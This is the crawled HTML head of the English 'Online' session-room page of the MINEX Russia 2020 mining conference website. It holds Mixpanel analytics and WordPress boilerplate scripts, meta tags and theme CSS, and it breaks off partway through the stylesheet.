

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020.minexrussia.com/en/session_rooms/online/
body_size: 33072
content:

    <!DOCTYPE html>
    <html lang="en-GB" prefix="og: http://ogp.me/ns#">
    <!-- mixpanel -->

<script>(function(c,a){if(!a.__SV){var b=window;try{var d,m,j,k=b.location,f=k.hash;d=function(a,b){return(m=a.match(RegExp(b+"=([^&]*)")))?m[1]:null};f&&d(f,"state")&&(j=JSON.parse(decodeURIComponent(d(f,"state"))),"mpeditor"===j.action&&(b.sessionStorage.setItem("_mpcehash",f),history.replaceState(j.desiredHash||"",c.title,k.pathname+k.search)))}catch(n){}var l,h;window.mixpanel=a;a._i=[];a.init=function(b,d,g){function c(b,i){var a=i.split(".");2==a.length&&(b=b[a[0]],i=a[1]);b[i]=function(){b.push([i].concat(Array.prototype.slice.call(arguments,
0)))}}var e=a;"undefined"!==typeof g?e=a[g]=[]:g="mixpanel";e.people=e.people||[];e.toString=function(b){var a="mixpanel";"mixpanel"!==g&&(a+="."+g);b||(a+=" (stub)");return a};e.people.toString=function(){return e.toString(1)+".people (stub)"};l="disable time_event track track_pageview track_links track_forms track_with_groups add_group set_group remove_group register register_once alias unregister identify name_tag set_config reset opt_in_tracking opt_out_tracking has_opted_in_tracking has_opted_out_tracking clear_opt_in_out_tracking start_batch_senders people.set people.set_once people.unset people.increment people.append people.union people.track_charge people.clear_charges people.delete_user people.remove".split(" ");
for(h=0;h<l.length;h++)c(e,l[h]);var f="set set_once union unset remove delete".split(" ");e.get_group=function(){function a(c){b[c]=function(){call2_args=arguments;call2=[c].concat(Array.prototype.slice.call(call2_args,0));e.push([d,call2])}}for(var b={},d=["get_group"].concat(Array.prototype.slice.call(arguments,0)),c=0;c<f.length;c++)a(f[c]);return b};a._i.push([b,d,g])};a.__SV=1.2;b=c.createElement("script");b.type="text/javascript";b.async=!0;b.src="undefined"!==typeof MIXPANEL_CUSTOM_LIB_URL?
MIXPANEL_CUSTOM_LIB_URL:"file:"===c.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js";d=c.getElementsByTagName("script")[0];d.parentNode.insertBefore(b,d)}})(document,window.mixpanel||[]);
mixpanel.init("337a507e90ce32a6ebf694398e7be116", {"api_host": "https://api-eu.mixpanel.com", batch_requests: true})

mixpanel.init(
  "337a507e90ce32a6ebf694398e7be116",
  {
    api_host: "https://api-eu.mixpanel.com",
  },
);
</script>

<script type="text/javascript">
    mixpanel.track_links("a", "click nav link", {
        "referrer": document.referrer
    });
    
     mixpanel.track_links("#youtube_track", "click youtube", {
        "referrer": document.referrer
    });   
    
</script>
<!-- mixpanel -->

<head itemscope itemtype="http://schema.org/WebSite">
    


	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Online &#8211; MINEX Russia 2020</title>
<link rel="alternate" href="https://2020.minexrussia.com/session_rooms/onlajn/" hreflang="ru" />
<link rel="alternate" href="https://2020.minexrussia.com/en/session_rooms/online/" hreflang="en" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Feed" href="https://2020.minexrussia.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Comments Feed" href="https://2020.minexrussia.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINEX Russia 2020 &raquo; Online Room Feed" href="https://2020.minexrussia.com/en/session_rooms/online/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2020.minexrussia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='beeteam_opensans_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_fontawsome_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/fontawesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam_front_swiper_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://2020.minexrussia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://2020.minexrussia.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://2020.minexrussia.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='raratheme-companion-css'  href='https://2020.minexrussia.com/wp-content/plugins/raratheme-companion/public/css/raratheme-companion-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://2020.minexrussia.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-agora-io-css'  href='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/css/wp-agora-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3Aregular%7CRoboto%3A300' type='text/css' media='all' />
<link rel='stylesheet' id='the-conference-pro-css'  href='https://2020.minexrussia.com/wp-content/themes/MINEX-Russia-The-Conference-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://2020.minexrussia.com/wp-content/themes/the-conference-pro/css/jquery.fancybox.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://2020.minexrussia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css'  href='https://2020.minexrussia.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yt_bete_front_css-css'  href='https://2020.minexrussia.com/wp-content/plugins/youtube-gallery-vc/assets/front-end/youtube-gallery.css' type='text/css' media='all' />
<script type='text/javascript' id='engagebay_script-js-extra'>
/* <![CDATA[ */
var settings = {"engagebay_domain":"advantix","engagebay_js_api_key":null,"engagebay_web_popups":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/engagebay-gravity-forms/js/engagebay.js' id='engagebay_script-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/agora-stream-audioErr.js' id='wp-agora-io-agora-stream-audioErr-js'></script>
<script type='text/javascript' src='https://2020.minexrussia.com/wp-content/plugins/wp-agora-io/public/js/wp-agora-io-public.js' id='wp-agora-io-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/hls.js@latest' id='wp-agora-io-hls-player-js-js'></script>
<link rel="https://api.w.org/" href="https://2020.minexrussia.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2020.minexrussia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://2020.minexrussia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
<style>

a {
  text-decoration:none !important;

}
.toggle-arrow{
	content: "";
	position: absolute;
	top: 0px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-arrow.open {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.speakers_content{
    border: 1px solid #dedede; padding:10px; margin: 10px 0px; border-radius:10px;
}



.circle-block figure.circle-img {
    width: 100px;
    height:100px;
    overflow: hidden;
    border-radius: 100%;
    position:relative;
    top: 0px;
    left: 0px;
    float:left;
    margin-right:30px;
}

.circle-block figure.circle-img::before {
    content: "";
    border: 6px solid rgba(242,242,242,0.5);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 100%;
}


</style>

<!-- Affiliates Manager plugin v2.9.49 - https://wpaffiliatemanager.com/ -->
<meta name="follow.[base64]" content="7HwcFEA3uLfmtXxYfM5u"/><meta property="og:image:secure_url" content="https://2020.minexrussia.com/wp-content/uploads/2020/09/MINEXRUSSIA300EN-1-e1600260595452.png" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/09/MINEXRUSSIA300EN-1-e1600260595452.png" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="230" data-id="sfsi" /><meta property="og:image:height" content="171" data-id="sfsi" /><meta property="og:url" content="https://2020.minexrussia.com/en/forum-agenda/amc-mining-consultants-master-class/" data-id="sfsi" /><meta property="og:description" content="With more and more data collected by mines every day, which imply more data captured and stored by peers, the opportunity for benchmarking, and data analysis is now larger than ever. This paper expands on the AMC Performance Diagnostic, what is and how it can be applied to improve performance." data-id="sfsi" /><meta property="og:title" content="AMC Consultants Master Class" data-id="sfsi" /><meta property="og:title" content="&lt;span class=&quot;sub-title&quot;&gt;Room&lt;/span&gt;: &lt;h1 class=&quot;page-title&quot;&gt;Online&lt;/h1&gt;" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN.png" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/12/header-2020-01.jpg" />
<meta property="og:image" content="https://2020.minexrussia.com/wp-content/uploads/2020/12/abstract-header-01.jpg" />
<meta property="og:description" content="Mining and Exploration Forum" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="MINEX Russia 2020" />
<meta name="twitter:card" content="summary" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-200x200.png" />
<meta name="msapplication-TileImage" content="https://2020.minexrussia.com/wp-content/uploads/2020/08/MINEXRUSSIA300EN-300x300.png" />
<style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(39, 170, 225, 0.8);    }

        
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Roboto;
        font-size   : 18px;        
    }
    
    .site-title{
        font-size   : 26px;
        font-family : Montserrat;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-title a{
		color: #ffffff;
	}

    /*Typography*/
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Roboto;
        font-size: 47px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Roboto;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Roboto;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Roboto;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Roboto;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Roboto;
        font-size: 16px;
    }
    
    /* Primary Color Scheme*/
    a:hover, button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover, .edit-link a:hover, .scroll-to-top, 
    .comment-body .reply .comment-reply-link:hover, .comment-respond .comment-reply-title a:hover, 
    .breadcrumb .current, #load-posts a:hover, .main-navigation ul li a:hover, 
    .main-navigation ul li:hover > a, 
    .main-navigation ul li.current-menu-item > a, 
    .main-navigation ul li.current_page_item > a, .nav-wrap .nav-btn a:hover, a.btn-transparent, 
    .btn-readmore, .tab-description .tab-wrap li:hover, .tab-description .tab-wrap li.active, .toggle-block .toggle-title .speaker-name a, .btn-wrap a.btn-filled:hover, .pricingtable-block .pricingtable-price sup, .pricingtable-block .pricingtable-price .price, .pricingtable-block .pricingtable-btn a, .pricingtable-block.has-tag .pricingtable-btn a:hover, 
    .testimonial-section .btn-wrap a.btn-filled:hover, .ctatimer-section a.btn-filled, .btn-cta, 
    .gallery-img-wrap .gallery-img .gallery:hover, .flashy-overlay .flashy-numeration, .gallery-section a.btn-filled:hover, 
    span.category a:hover, .blossomthemes-email-newsletter-wrapper form label:hover, .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover, .blossomthemes-email-newsletter-wrapper form #loader-156, .top-footer .widget ul li a:hover, .blog .site-main article a.btn-transparent:hover, .widget_twitter_feeds ul li a, 
    .widget_twitter_feeds ul li a.twitter_time:hover, .contact-map-block ul li a, .widget_calendar table tbody tr td a, 
    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle, .widget_rrtc_icon_text_widget a.btn-readmore:hover, 
    .widget_rrtc_icon_text_widget .widget_rrtc_icon_text_widget svg, .widget ul li .entry-meta a:hover, 
    .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, 
    .page-template-venue .site-main .venue-detail a.btn-readmore:hover, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta:hover, .archive .site-main article a.btn-transparent:hover, 
    .search .site-main article a.btn-transparent:hover, .error404 .not-found .error-num, .error404 .not-found .bttn:hover, 
    .page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore:hover, 
    .entry-header .portfolio-cat a:hover, 
    .widget_rtc_social_links ul li a:hover {
		color: #27aae1;
	}

    @media screen and (max-width: 992px) {
        .main-navigation ul ul.sub-menu li a:hover, 
        .main-navigation ul ul.sub-menu li:hover > a, 
        .main-navigation ul ul.sub-menu li.current-menu-item a, 
        .main-navigation ul ul.sub-menu li.current_page_item a {
            color: #27aae1;
        }
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .title-wrap::after, 
    .title-wrap::after, .cat-tags a:hover, .edit-link a, .owl-theme .owl-dots .owl-dot.active span, 
    .owl-theme .owl-dots .owl-dot:hover span, .scroll-to-top:hover, .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, #load-posts a.disabled, 
    .main-navigation ul li ul li, .nav-wrap .nav-btn a, a.btn-transparent:hover, .btn-readmore:hover, a.btn-filled, 
    .tab-wrap li:hover, .tab-wrap li.active, .pricingtable-block.has-tag .pricingtable-tag .tag-inner, 
    .pricingtable-block.has-tag .pricingtable-btn a, .pricingtable-block .pricingtable-btn a:hover, span.category a, 
    .social-icons li a, .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_calendar table caption, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, .page-template-about .content-area .widget_raratheme_featured_page_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, 
    .page-template-venue .site-main .venue-detail a.btn-readmore, 
    .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .error404 .not-found .bttn, 
    .site-header.header-lay4 button.toggle-btn:hover, .site-header.header-lay5 button.toggle-btn:hover, .site-header.header-lay4 button.toggle-btn .bar, .site-header.header-lay5 button.toggle-btn .bar, 
    .site-header button.toggle-btn:hover .bar, .main-navigation button.toggle-button:hover, 
    section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder, 
    .widget_raratheme_featured_page_widget a.btn-readmore, 
    .portfolio-sorting .button.is-checked, .portfolio-sorting .button:hover, 
    .related-portfolio-title::after {
        background: #27aae1;
    }

    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .flashy-overlay .flashy-close, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, .search-form input.search-submit {
        background-color: #27aae1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"], .cat-tags a:hover, .edit-link a, .scroll-to-top, 
    .comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before, 
    .navigation .nav-links .page-numbers:not(.dots):hover, 
    .navigation .nav-links .page-numbers.current, .posts-navigation .nav-links a:hover, #load-posts a, 
    .nav-wrap .nav-btn a, a.btn-transparent, 
    .btn-readmore, .site-banner a.btn-transparent:hover, a.btn-filled, .btn-wrap a.btn-filled:hover, 
    .pricingtable-block .pricingtable-btn a, .testimonial-section .btn-wrap a.btn-filled:hover, .gallery-section a.btn-filled:hover, .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark, 
    .widget_social_links ul li a:hover, .single-post .article-share .social-icons li a:hover, 
    .author-social a:hover .icon, .widget_tag_cloud a:hover, .widget_rrtc_icon_text_widget a.btn-readmore, 
    .page-template-sponsor .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-template-venue .widget_raratheme_companion_cta_widget .button-wrap .btn-cta, .page-header .author-social a:hover .icon, 
    .error404 .not-found .bttn, .site-header.header-lay4 button.toggle-btn, 
    .site-header.header-lay5 button.toggle-btn, .widget_rtc_social_links ul li a:hover {
        border-color: #27aae1;
    }

    q, .main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
    .main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
        border-left-color: #27aae1;
    }

    .main-navigation ul li ul:before {
        border-bottom-color: #27aae1;
    }

    .main-navigation ul li ul li ul:before {
        border-right-color: #27aae1;
    }

    .tab-wrap li:before {
        border-top-color: #27aae1;
    }

    svg .ph, svg .env, svg .mapb {
        fill: #27aae1;
    }

    .site-header.sticky-menu.menu-stick, 
    body.home:not(.hasbanner) header.site-header {
        background: rgba(33, 33, 33, 0.85);
    }

    header.page-header:after, .banner-caption, .portfolio-item .portfolio-text-holder {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
        background: linear-gradient( rgba(39, 170, 225, 0.8), rgba(33, 33, 33, 0.8));
    }

    .video-banner .banner-caption {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
        background: linear-gradient( rgba(39, 170, 225, 0.5), rgba(33, 33, 33, 0.5));
    }

    section.counter-section:before, section.pricingtable-section:before, .ctatimer-section:before {
        background: -webkit-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -moz-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( 135deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_rrtc_description_widget .rtc-team-holder-modal {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -moz-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -ms-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: -o-linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
        background: linear-gradient( rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9));
    }

    .widget_raratheme_companion_cta_widget .bttk-cta-bg::before, .gallery-img-wrap .gallery-img .text-holder {
        background: -webkit-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -moz-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -ms-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: -o-linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
        background: linear-gradient( 90deg, rgba(39, 170, 225, 0.9), rgba(33, 33, 33, 0.9)  85%);
    }

    .widget_raratheme_featured_page_widget .img-holder::before {
        background: -webkit-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -moz-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -ms-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: -o-linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
        background: linear-gradient( rgba(39, 170, 225, 1), rgba(33, 33, 33, 1));
    }

    section.newsletter-section.gradient-enabled .blossomthemes-email-newsletter-wrapper {
        background: -webkit-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -moz-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -ms-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: -o-linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
        background: linear-gradient(90deg, rgba(39, 170, 225, 1), rgba(33, 33, 33, 1)  85%) !important;
    }

    .comment-body .reply .comment-reply-link:hover:before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2327aae1" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
    }

    .toggle-block.open .toggle-title::before {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2327aae1" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
    }

    .widget_raratheme_companion_faqs_widget ul.accordion li .toggle:hover::after, 
    .widget_raratheme_companion_faqs_widget ul.accordion li.show .toggle::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%2327aae1" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
    }

    blockquote {
